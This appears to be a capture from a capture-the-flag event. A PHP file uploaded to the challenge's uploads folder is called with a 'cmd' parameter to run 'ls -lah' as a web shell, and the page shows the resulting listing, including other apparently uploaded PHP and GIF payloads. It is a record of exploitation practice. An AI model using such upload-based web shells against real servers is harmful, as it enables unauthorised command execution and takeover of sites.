 https://nm03.bootupctf.net:8083/uploads/cake2.php?cmd=ls+-lah
Execute
total 8.0M
drwxrwxrwx 1 root root 4.0K Mar 3 11:42 .
drwxrwxrwx 1 www-data www-data 4.0K Feb 26 22:09 ..
-rw-rw-rw- 1 root root 0 Feb 21 22:29 .keep
-rw-r--r-- 1 www-data www-data 25 Mar 3 10:10 11555.php
-rw-r--r-- 1 www-data www-data 342 Mar 3 01:58 AnpnaMT.gif
-rw-r--r-- 1 www-data www-data 74K Mar 3 09:58 BassetHound_profil.jpg
-rw-r--r-- 1 www-data www-data 312K Mar 3 11:31 Best-Small-Dog-Breeds-Pomeranian.png
-rw-r--r-- 1 www-data www-data 211K Mar 3 08:26 Bilete 2024-11-24 163359.png
-rw-r--r-- 1 www-data www-data 47 Mar 3 01:58 BtTVxUN.gif
-rw-r--r-- 1 www-data www-data 57 Mar 3 01:58 BucWWgK.gif
-rw-r--r-- 1 www-data www-data 344 Mar 3 01:58 ByMdvQD.gif
-rw-r--r-- 1 www-data www-data 344 Mar 3 01:58 CSaysyX.gif
-rw-r--r-- 1 www-data www-data 51 Mar 3 01:58 CVIwoKd.gif
-rw-r--r-- 1 www-data www-data 895 Feb 28 13:22 Capture.PNG
-rw-r--r-- 1 www-data www-data 51 Mar 3 01:59 CjFeKTR.gif
-rw-r--r-- 1 www-data www-data 60 Mar 3 01:58 CtXLysk.gif
-rw-r--r-- 1 www-data www-data 50 Mar 3 01:58 DdywTkB.gif
-rw-r--r-- 1 www-data www-data 246K Mar 3 08:26 Default_Bathed_in_a_soft_warm_glow_the_logo_shines_with_simpli_0_ff11c25a-473d-4e6a-9dea-99606c1d8c8d_0.png
-rw-r--r-- 1 www-data www-data 68 Mar 3 01:58 ESKwrZS.gif
-rw-r--r-- 1 www-data www-data 79K Mar 3 08:26 Emblem_of_the_Norwegian_National_Security_Authority_(2006).svg.png
-rw-r--r-- 1 www-data www-data 69 Mar 3 01:58 Epnuchz.gif
-rw-r--r-- 1 www-data www-data 50 Mar 3 01:58 FAatCgQ.gif
-rw-r--r-- 1 www-data www-data 338 Mar 3 01:58 FMfpXXC.gif
-rw-r--r-- 1 www-data www-data 65 Mar 3 01:58 FZSzpLf.gif
-rw-r--r-- 1 www-data www-data 338 Mar 3 01:58 FeorftV.gif
-rw-r--r-- 1 www-data www-data 52 Mar 3 01:59 FruNynK.gif
-rw-r--r-- 1 www-data www-data 343 Mar 3 01:58 GVEQuAm.gif
-rw-r--r-- 1 www-data www-data 61 Mar 3 01:59 HTDxxEW.gif
-rw-r--r-- 1 www-data www-data 69 Mar 3 01:59 IzXYapG.gif
-rw-r--r-- 1 www-data www-data 123 Mar 3 01:58 JhwTLaY.gif
-rw-r--r-- 1 www-data www-data 108 Mar 3 01:58 JrZsQVk.gif
-rw-r--r-- 1 www-data www-data 50 Mar 3 01:58 KwRDvgX.gif
-rw-r--r-- 1 www-data www-data 66 Mar 3 01:58 KxCbfsH.gif
-rw-r--r-- 1 www-data www-data 61 Mar 3 01:58 LUdbKWx.gif
-rw-r--r-- 1 www-data www-data 344 Mar 3 01:58 LWHseYS.gif
-rw-r--r-- 1 www-data www-data 109 Mar 3 01:58 LqKmDsr.gif
-rw-r--r-- 1 www-data www-data 60 Mar 3 01:58 MAFHdqb.gif
-rw-r--r-- 1 www-data www-data 338 Mar 3 01:58 NyIrYWV.gif
-rw-r--r-- 1 www-data www-data 63 Mar 3 01:59 OQluwzd.gif
-rw-r--r-- 1 www-data www-data 343 Mar 3 01:58 PNhSmzv.gif
-rw-r--r-- 1 www-data www-data 12K Mar 3 09:18 PSP1G.webp
-rw-r--r-- 1 www-data www-data 56 Mar 3 01:58 PhKiCQr.gif
-rw-r--r-- 1 www-data www-data 154K Mar 3 08:58 Pikechu_SAFE - Copy.PNG
-rw-r--r-- 1 www-data www-data 51 Mar 3 01:58 PnCKrJk.gif
-rw-r--r-- 1 www-data www-data 60 Mar 3 01:58 QPQoVfM.gif
-rw-r--r-- 1 www-data www-data 56 Mar 3 01:58 RIynaPd.gif
-rw-r--r-- 1 www-data www-data 337 Mar 3 01:58 RSEyEfo.gif
-rw-r--r-- 1 www-data www-data 66 Mar 3 01:58 SBYTCPE.gif
-rw-r--r-- 1 www-data www-data 531K Mar 3 09:13 Screenshot 2023-01-18 at 15.44.38 (2).png
-rw-r--r-- 1 www-data www-data 45K Mar 3 10:01 Screenshot 2023-10-25 211555.png
-rw-r--r-- 1 www-data www-data 302K Mar 3 11:22 Screenshot 2025-01-17 083541.png
-rw-r--r-- 1 www-data www-data 32K Mar 3 09:14 Screenshot 2025-01-30 at 13.27.56.png
-rw-r--r-- 1 www-data www-data 45K Mar 3 08:14 Screenshot test.png
-rw-r--r-- 1 www-data www-data 51 Mar 3 01:59 SeOdEpJ.gif
-rw-r--r-- 1 www-data www-data 344 Mar 3 01:58 SfIHdcw.gif
-rw-r--r-- 1 www-data www-data 51 Mar 3 01:58 ShXJcDa.gif
-rw-r--r-- 1 www-data www-data 50 Mar 3 01:59 TUXTWoQ.gif
-rw-r--r-- 1 www-data www-data 2.8K Mar 3 09:52 Telenor_logo.png
-rw-r--r-- 1 www-data www-data 343 Mar 3 01:58 UCUYzwN.gif
-rw-r--r-- 1 www-data www-data 2.4K Mar 3 01:58 UqFJBpp.gif
-rw-r--r-- 1 www-data www-data 338 Mar 3 01:58 UurAFCz.gif
-rw-r--r-- 1 www-data www-data 65 Mar 3 01:58 UxOSOCg.gif
-rw-r--r-- 1 www-data www-data 107 Mar 3 01:58 XGLzVxA.gif
-rw-r--r-- 1 www-data www-data 68 Mar 3 01:58 XQXgdmV.gif
-rw-r--r-- 1 www-data www-data 343 Mar 3 01:58 XSorbEB.gif
-rw-r--r-- 1 www-data www-data 58 Mar 3 01:58 XxxBwoN.gif
-rw-r--r-- 1 www-data www-data 65 Mar 3 01:58 YDPehzJ.gif
-rw-r--r-- 1 www-data www-data 52 Mar 3 01:59 YKuxTGL.gif
-rw-r--r-- 1 www-data www-data 338 Mar 3 01:58 YfGwlkH.gif
-rw-r--r-- 1 www-data www-data 94 Mar 3 01:58 ZZzXTOd.gif
-rw-r--r-- 1 www-data www-data 446 Mar 3 09:40 a.png